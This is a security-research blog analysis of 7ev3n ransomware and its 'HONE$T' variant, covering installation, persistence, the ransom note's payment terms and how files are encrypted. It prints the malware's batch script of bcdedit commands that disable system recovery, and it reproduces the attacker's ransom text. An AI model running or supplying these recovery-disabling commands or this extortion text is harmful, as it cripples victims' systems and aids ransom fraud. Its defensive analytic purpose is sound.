# **7ev3n ransomware turning 'HONE\$T'**

**blog.malwarebytes.com**[/threat-analysis/2016/05/7ev3n-ransomware/](https://blog.malwarebytes.com/threat-analysis/2016/05/7ev3n-ransomware/)

#### hasherezade May 6, 2016



**7ev3n** ransomware appeared at the beginning of this year. In addition to typical features of encrypting files, it was blocking access to the system using a fullscreen window, and was difficult to remove. It also became famous for demanding an unrealistic price of 13 bitcoins.

At that time the product looked like in early stage of development, however, the code was showing a potential to evolve into something smarter in the future. Indeed – the authors decided to actively work on making improvements. Currently we are facing an outbreak of a new campaign with an improved version of this [ransomware](https://www.malwarebytes.com/ransomware) – this time named **7ev3n-HONE\$T**. Probably the new name refers to the added feature of decrypting test files before the payment – as a proof of the authors' "honesty" in giving files back.

In this post we will take a look at its evolution.

#### *[UPDATE] See also: [decryptors for 7ev3n ransomware](https://hshrzd.wordpress.com/2016/06/13/decoder-for-7ev3n-ransomware/)*

### **Analyzed samples**

**7ev3n** (old edition):### **Behavioral analysis**

#### **73v3n – old version**

Once executed, 7ev3n ransomware was installing itself, deleting the clicked copy and silently encrypting files. The first symptom that something was wrong was a notification that User Account Control is going to be turned off, and the system needed to be restarted:



The malware was not waiting for the next restart, but executing it by its own. Shortly after another notification the system was going to shut down:



On the next reboot, the attack of that version of 7ev3n ransomware was announced by a big window, covering the entire desktop and blocking access to the system. It was difficult to bypass. In order to regain the control over the system, the user needed to put some special effort (guidance has been provided, i.e. [by BleepingComputer\)](http://www.bleepingcomputer.com/news/security/7ev3n-ransomware-trashes-your-pc-and-then-demands-13-bitcoins/).

The ransomware installed itself in %LOCALAPPDATA% – the main file is dropped under the name **system.exe**:

| AppData > Local >                             |                  |                    |                 |
|-----------------------------------------------|------------------|--------------------|-----------------|
| Share with $\blacktriangledown$<br>New folder |                  |                    |                 |
| ┻<br>Name                                     | Date modified    | <b>Type</b>        | Size            |
| Sbcd.bat                                      | 2016-04-25 17:56 | Windows Batch File | 1 <sub>KB</sub> |
| Saldel.bat                                    | 2016-04-25 17:56 | Windows Batch File | 1 <sub>KB</sub> |
| GDIPFONTCACHEV1.DAT                           | 2015-06-18 23:02 | <b>DAT File</b>    | <b>57 KB</b>    |
| <b>IconCache.db</b>                           | 2016-03-27 01:28 | Data Base File     | 2 209 KB        |
| system.exe                                    | 2016-04-25 17:56 | Application        | 316 KB          |
| uac.exe                                       | 2016-04-25 17:56 | Application        | <b>11 KB</b>    |

In addition, it dropped one more executable: **uac.exe** – for User Account Controll bypass, using a well-known trick with Cabinet files ([Akagi](https://github.com/hfiref0x/UACME/tree/master/Source/Akagi)) and two bat scripts: **del.bat** (responsible for deleting the original file) and **bcd.bat** – responsible for disabling backup. Content of **bcd.bat** demonstrated below:

```
bcdedit /set {current} bootems no
 bcdedit /set {current} advancedoptions off
 bcdedit /set {current} optionsedit off
 bcdedit /set {current} bootstatuspolicy IgnoreAllFailures
 bcdedit /set {current} recoveryenabled off
del %0
```
#### **Encryption process**This ransomware is capable of encrypting files off-line.

| 1.R5A       | 2009-07-14 06:52 | 859 KB |
|-------------|------------------|--------|
| 2.R5A       | 2009-07-14 06:52 | 827 KB |
| 3.R5A       | 2009-07-14 06:52 | 582 KB |
| 4.R5A       | 2009-07-14 06:52 | 758 KB |
| 5.R5A       | 2009-07-14 06:52 | 763 KB |
| 6.R5A       | 2009-07-14 06:52 | 549 KB |
| 7.R5A       | 2009-07-14 06:52 | 760 KB |
| 8.R5A       | 2009-07-14 06:52 | 607 KB |
| desktop.ini | 2009-07-14 06:41 | 2 KB   |

Encrypted files had their name changed to **<number in directory>.R5A**.

Patterns found in the encrypted files (*R5A* extension) look like two different algorithms have been used for it's different chunks.

*square.bmp* : left – original, right encrypted with *7ev3n*



Every file was encrypted with a different key.

# **73v3n – HONE\$T**

The new edition comes with an improved interface. The most important difference is that the authors gave up the idea of blocking the full desktop of the infected computer. Although the window with ransom demand cannot be closed, it is still possible to access other programs. Moreover, the GUI itself has been enriched with features allowing for navigation and getting more information. Similarly to other ransomware, it provides a possibility to decrypt a few files for the test.| <b>File</b>            | Home | Share       | View |                                                                                                                                                                         |                                        |                                                                                                                                                                                                                                                                                                                                                                                   |                         |
|------------------------|------|-------------|------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------|
| ⇔<br>$\leftrightarrow$ |      |             |      |                                                                                                                                                                         |                                        | Hi, YOUR PERSONAL FILES WERE ENCRYPTED BY 7ev3n-HONE\$T                                                                                                                                                                                                                                                                                                                           |                         |
| <b>X</b> Fa            |      |             |      |                                                                                                                                                                         |                                        | All your photos, media, documents, databases, MS Office and other important files were encrypted with strong algorithm.                                                                                                                                                                                                                                                           |                         |
| 53                     |      |             |      |                                                                                                                                                                         |                                        |                                                                                                                                                                                                                                                                                                                                                                                   |                         |
| <b>I</b>               |      |             |      | References as an aid to take correct decision:                                                                                                                          | (click on the link for opening)        | http://www.tripwire.com/state-of-security/security-data-protection/ransomware-happy-ending-10-known-decryption-cases/                                                                                                                                                                                                                                                             | 2                       |
| 璺                      |      |             |      | http://www.nytimes.com/2015/01/04/opinion/sunday/how-my-mom-got-hacked.html?_r=1<br>https://securityledger.com/2015/10/fbis-advice-on-cryptolocker-just-pay-the-ransom/ |                                        |                                                                                                                                                                                                                                                                                                                                                                                   | ρ                       |
| r⊞ Th                  |      |             |      |                                                                                                                                                                         |                                        |                                                                                                                                                                                                                                                                                                                                                                                   |                         |
|                        |      |             |      |                                                                                                                                                                         | Decryption price 1.0 bitcoin (400 USD) | (click on address for copy and see more info)                                                                                                                                                                                                                                                                                                                                     |                         |
| <b>Cia</b> Ne          |      |             |      |                                                                                                                                                                         |                                        | Unique bitcoin address for payment was generated only for you: 1Lud76Q98VRHCUiyK7XUs7AgFofrqXeP78                                                                                                                                                                                                                                                                                 |                         |
|                        |      |             |      | File decryption process is completely automated! The process is "PAY - DECRYPT".                                                                                        |                                        |                                                                                                                                                                                                                                                                                                                                                                                   |                         |
|                        |      |             |      | 1. The list of encrypted files are available by click on "VIEW".                                                                                                        |                                        |                                                                                                                                                                                                                                                                                                                                                                                   |                         |
|                        |      |             |      |                                                                                                                                                                         |                                        | 2. You are able to decrypt 3-5 files free of charge. The choice is random. Therefor click on "TEST DECRYPT"                                                                                                                                                                                                                                                                       |                         |
|                        |      |             |      |                                                                                                                                                                         |                                        | 3. You are able to decrypt the half (50%) of the files, therefor pay 0.6 btc (240 USD) to unique adress specified above<br>the program will randomly choose the half of the files and decrypt them. Since then you can pay additional 0.6 btc(240 USD)<br>and the program will decrypt the rest of the files. If you pay the total amount (1.0 btc) at once you get 20% discount. | KB                      |
|                        |      |             |      |                                                                                                                                                                         |                                        | 4. Confirmation of one transaction takes 30 minutes or less.The process of files decryption and self - deleting is automated.<br>Decryption process takes 1 - 3 hours based on the amount of encrypted files, decryption speed is 7 Gb / hr.                                                                                                                                      | kв<br>KВ                |
|                        |      |             |      |                                                                                                                                                                         |                                        | 5. To get keys and start decrypting process after payment, please ensure that your internet-connection is active!                                                                                                                                                                                                                                                                 | KB                      |
|                        |      |             |      | 6. If you don't know what are bitcoins, how to purchase and use them click on "How To Pay"                                                                              |                                        |                                                                                                                                                                                                                                                                                                                                                                                   | KB                      |
|                        |      |             |      | Don't try to defete the program, any delete                                                                                                                             |                                        | ctions will be resulted in irrecoverable loss of your files, don't try to change file names and their extensions<br>.<br>Don't enable Antivirus or Firewall software. The only way to recover access to your files is to pay for decryption process.<br>Encryption algorithm is invincible. There are no third programs for this algorithm decryption and there would not be any  | KB                      |
| 4 items                |      |             |      |                                                                                                                                                                         |                                        | Attention! You have to pay within 72 hours. If the payment is not performed, private key will be destroyed and files will be lost.                                                                                                                                                                                                                                                |                         |
|                        |      | <b>VIEW</b> |      | <b>TEST DECRYPT</b>                                                                                                                                                     | <b>HOW TO PAY</b>                      | Private key will be destroyed: 31/04/2016 03:56                                                                                                                                                                                                                                                                                                                                   |                         |
|                        |      |             |      |                                                                                                                                                                         |                                        |                                                                                                                                                                                                                                                                                                                                                                                   |                         |
|                        |      |             |      |                                                                                                                                                                         |                                        |                                                                                                                                                                                                                                                                                                                                                                                   |                         |
| <b>Mozilla</b>         |      |             |      |                                                                                                                                                                         |                                        |                                                                                                                                                                                                                                                                                                                                                                                   |                         |
| Firefox                |      |             |      | 1 item selected 388 KB<br>13 items                                                                                                                                      |                                        |                                                                                                                                                                                                                                                                                                                                                                                   | 睈<br>昌                  |
|                        |      |             |      |                                                                                                                                                                         |                                        |                                                                                                                                                                                                                                                                                                                                                                                   | ENG<br>3:57 AM          |
|                        |      | ⊞           |      | 58.56                                                                                                                                                                   |                                        | ĦП                                                                                                                                                                                                                                                                                                                                                                                | <b>PIP</b><br>4/28/2016 |

In the new edition the price of decryption is only 1 BTC (in [some samples](https://www.hybrid-analysis.com/sample/2955d081ed9bca764f5037728125a7487f29925956f3095c58035919d50290b5?environmentId=4) even  $0.5$ ) – that is a huge difference in comparison to 13 BTC from the previous campaign. The new ransom note offers various models of payment (i.e possibility to decrypt half of the files for 60% of the original price) and a 20% discount in case of paying full sum at once. As we can see, the authors learned to be more user-friendly and made a step towards "honesty".

Installation folder and dropped files are different than in the previous version (sample 1 BTC):

| Local Disk (C:) > Users > Public >            |                  |                      | Sean            |
|-----------------------------------------------|------------------|----------------------|-----------------|
| New folder<br>Share with $\blacktriangledown$ |                  |                      |                 |
| ┻<br>Name                                     | Date modified    | <b>Type</b>          | Size            |
| conlhost.exe                                  | 2016-04-25 12:37 | Application          | 479 KB          |
| desktop.ini                                   | 2009-07-14 06:41 | Configuration sett   | $1$ KB          |
| files                                         | 2016-04-25 12:40 | File                 | 69 KB           |
| FILES BACK.txt                                | 2016-04-25 12:39 | <b>Text Document</b> | 1 <sub>KB</sub> |
| testdecrypt                                   | 2016-04-25 12:38 | File                 | 1 <sub>KB</sub> |
| time.e                                        | 2016-04-25 13:36 | E File               | 1 KB            |However, this feature depends rather on the particular campaign – in some of the new samples the installation path is like in the previous edition (sample 0.5 BTC)

| > Local Disk (C:) > Users > tester > AppData > Local > |                  |                 | ▼               |
|--------------------------------------------------------|------------------|-----------------|-----------------|
| Share with $\blacktriangledown$<br>New folder          |                  |                 |                 |
| A<br>Name                                              | Date modified    | Type            | Size            |
| files                                                  | 2016-04-29 19:35 | File.           | 92 KB           |
| GDIPFONTCACHEV1.DAT                                    | 2015-06-18 23:02 | <b>DAT File</b> | 57 KB           |
| IconCache.db<br>$\circledcirc$                         | 2015-12-06 19:44 | Data Base File  | 2 205 KB        |
| system.exe                                             | 2016-04-29 19:32 | Application     | 461 KB          |
| testdecrypt                                            | 2016-04-29 19:32 | File            | 1 <sub>KB</sub> |
| time.e                                                 | 2016-04-29 19:36 | E File          | 1 <sub>KB</sub> |

This time, the main executable is dropped either as *conlhost.exe* or as *system.exe* (depending on the sample). Also, in the same folder, the ransomware creates 2 files with lists of paths:

- *files* containing all the encrypted files
- *testdecrypt* containing files that have been chosen as testfiles that can be decrypted for free

The dropped executable have some unique ID appended to it's end. It is an array of 34 random characters, with '\*' used as a prefix/suffix – format: '*\*[\x00-\xff]{34}*\*'. This key is same on every run for a particular machine.

*Example:* Left – the sample before being run. Right – the sample that was run and installed on the system:

| <b>H</b> Compare contents                                                                     |                                       |                               |  |                     |  |          |                   |                                                                                                                                                                                                       |                                            |
|-----------------------------------------------------------------------------------------------|---------------------------------------|-------------------------------|--|---------------------|--|----------|-------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------|
| C:\Users\tester\Desktop\conlhost.exe<br>C:\Users\tester\Desktop\ 01440000.exe<br>>            |                                       |                               |  |                     |  |          |                   |                                                                                                                                                                                                       |                                            |
| Compare<br>Edit mode                                                                          | Next difference<br>$Copy \Rightarrow$ | Previous difference<br>Copy < |  | Font<br><b>Undo</b> |  | 曲<br>316 | <b>M</b> D Binary | ANSI<->ANSI                                                                                                                                                                                           | Case sensitive<br>V Ignore repeated spaces |
| 60FF0: 00<br>00<br>00<br>00<br>60FF8: 00 00 00 00 00 00 00 00  <br>61000:<br>61008:<br>61010: | 0000000001                            | $\overline{a}$                |  |                     |  |          |                   | 60FF0: 00 00 00 00 00 00 00 00  <br>60FF8: 00 00 00 00 00 00 00 00  <br>61000: 2A 08 2E 16 52 00 01 60  *R`<br>61008: 0A 15 6F 61 71 73 78 5D    oagsx]<br>61010: 1B 28 53 75 6C 4B 06 70   . (SulK.p | Ignore frequent lines                      |
| 61018:<br>61020:<br>1 differences found                                                       |                                       | $\overline{\phantom{a}}$      |  | 61020: 60 03 5B 2A  |  |          |                   | 61018: 4A 75 59 52 47 46 3A 52 JULYRGE:R<br>$1.7 - 1.4$                                                                                                                                               |                                            |

Persistence is based on a *Run* registry key:| <b>Registry Editor</b><br>副                                              |              |        |                              |
|--------------------------------------------------------------------------|--------------|--------|------------------------------|
| Edit View<br><b>Favorites</b><br>File                                    | Help         |        |                              |
| <b>RADAR</b><br>:                                                        | ▴<br>Name    | Type   | Data                         |
| <b>Run</b><br>داء دارا                                                   | ab (Default) | REG_SZ | (value not set)              |
| <b>RunOnce</b><br>$\frac{1}{2}$                                          | ab allkeeper | REG_SZ | C:\users\Public\conlhost.exe |
| Screensavers<br>$\triangleright$                                         | ┯            |        |                              |
| Ш<br>Þ                                                                   |              |        |                              |
| Computer\HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run |              |        |                              |

In addition to displaying the GUI with ransom note it also drops a TXT file with contact information, that can be used if – for any reason – the main windows didn't manage to popup:

| FILES_BACK.txt - Notepad                                                                                                                                        |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------|
| File Edit Format View Help                                                                                                                                      |
| hello, if standart cryptolocker interface was blocked or deleted by Antivirus or Firewall<br>and you want back your files, contact : backcontent@contractor.net |

The victim ID is the same after every execution on the same machine, so we can be sure that it is not random (it may be generated from some local identifiers, i.e. GUID).

#### **Encryption process**

The new version also can encrypt files off-line (no key needs to be downloaded from the server).

Encrypted files had their name changed to **A<number in directory>.R5A** (or, for some of the new samples **<number in directory>.R5A –**just like in the old version). The new feature is that some randomly selected files are given a different extension: **.R4A**.

| Name                             | Date modified     | <b>lype</b> | Size   |
|----------------------------------|-------------------|-------------|--------|
| A0.R5A                           | 4/28/2016 4:07 AM | R5A File    | 140 KB |
| A1.R5A                           | 4/28/2016 4:07 AM | R5A File    | 140 KB |
| A <sub>2</sub> .R <sub>4</sub> A | 4/28/2016 4:07 AM | R4A File    | 140 KB |

Just like in the to the previous edition, patterns found in the encrypted files (*R5A* extension) look like two different algorithms have been used for its different chunks.

*square.bmp* : first – original, second- encrypted with *7ev3n-HONE\$T*, third – encrypted with old *7ev3n.*

Completely different algorithm has been deployed on the files with *R4A* extension (introduced newly in *7ev3n-HONE\$T*)



We can see the patterns of the original file reflected in it's encrypted content. Such an effect depicts, that file could have been encrypted by some block cipher – but as well it can be a custom, XOR-based algorithm.

Also in this version, every file with R5A extension is encrypted with a different key.

#### **Experiment**

For the purpose of experiments I prepared set of short TXT files, as given below:| ▴<br>Name                       | Date modified                                | <b>Type</b>          | Size            |
|---------------------------------|----------------------------------------------|----------------------|-----------------|
| 1.txt<br>×,                     | 2016-04-30 14:06                             | <b>Text Document</b> | 1 KB            |
| 16A.txt                         | 2016-04-30 14:06                             | <b>Text Document</b> | 1 <sub>KB</sub> |
| 16M.txt                         | 2016-04-30 14:07                             | <b>Text Document</b> | 1 KB            |
| long_filename.txt               | 2016-04-30 14:07                             | <b>Text Document</b> | 1 <sub>KB</sub> |
| 1.txt - Notepad                 | long_filename.txt - Notepad                  |                      |                 |
| View<br>File:<br>Edit<br>Format | File<br>Edit<br>View<br>Format               | Help                 |                 |
| AAAAAAAAAAAAAAA                 | 12345678901234567890                         |                      |                 |
| 16A.bt - Notepad                | 16M.txt - Notepad                            |                      |                 |
| View<br>Edit<br>File:<br>Format | <b>File</b><br>Edit<br><b>View</b><br>Format | <b>Help</b>          |                 |
| AAAAAAAAAAAAAAA                 | MMMMMMMMMMMMMMM                              |                      |                 |

They have been encrypted as following:

#### *1.txt*

| <b>認 8.R5A</b>                |                                                 |     |                                                 |    |     |                |    |    |                               |    |    |          |  |    |                                 |
|-------------------------------|-------------------------------------------------|-----|-------------------------------------------------|----|-----|----------------|----|----|-------------------------------|----|----|----------|--|----|---------------------------------|
| Offset (h)                    | 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F |     |                                                 |    |     |                |    |    |                               |    |    |          |  |    |                                 |
| 00000000                      | 4D 08 3A 53 14 4F 17 01 51 3B 49 48 09 67 3B 71 |     |                                                 |    |     |                |    |    |                               |    |    |          |  |    | M.:S.O.,Q;IH.g;q                |
| 00000010                      | 15 2A 2A 70 7D 3D 3A 22                         |     |                                                 |    |     |                |    | ОA |                               |    |    |          |  |    | $.*$ *p}=:".                    |
| 16A.txt                       |                                                 |     |                                                 |    |     |                |    |    |                               |    |    |          |  |    |                                 |
| $\frac{F}{60}$<br>2.R5A       |                                                 |     |                                                 |    |     |                |    |    |                               |    |    |          |  |    |                                 |
| Offset (h)                    |                                                 |     | 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F |    |     |                |    |    |                               |    |    |          |  |    |                                 |
| 00000000                      | 4 D                                             | 15  | 57 4C                                           |    | 4 B | 52             |    |    | 7A 1E 13 2A 11 19 26 4F 39 17 |    |    |          |  |    | M.WLKRz*&09.                    |
| 00000010                      | 78 2A 2A 70 65 08 6C 22 1A 1C 0A                |     |                                                 |    |     |                |    |    |                               |    |    |          |  |    | $\mathbf{x}^{\star\star}$ pe.1" |
|                               |                                                 |     |                                                 |    |     |                |    |    |                               |    |    |          |  |    |                                 |
| long filename.txt<br>58 3.R5A |                                                 |     |                                                 |    |     |                |    |    |                               |    |    |          |  |    |                                 |
| Offset (h)                    | 00 01                                           |     | 02 03 04 05 06                                  |    |     |                | 07 | 08 | 09 OA OB OC OD OE OF          |    |    |          |  |    |                                 |
| 00000000                      | 4D                                              | 0B. | 6B                                              | 13 | 00  | 1A 3D          |    |    | 36 32 3F 2C 5F 10 01 07 18    |    |    |          |  |    | $M.k=62?$ ,                     |
| 00000010                      | 32                                              | 33  | 39                                              | 72 | -32 | 2A 2A 2D 3C 27 |    |    |                               | 25 | 09 | 04 01 OF |  | od | $239r2**-18$ .                  |

The file *16M.txt* has not been encrypted at all.

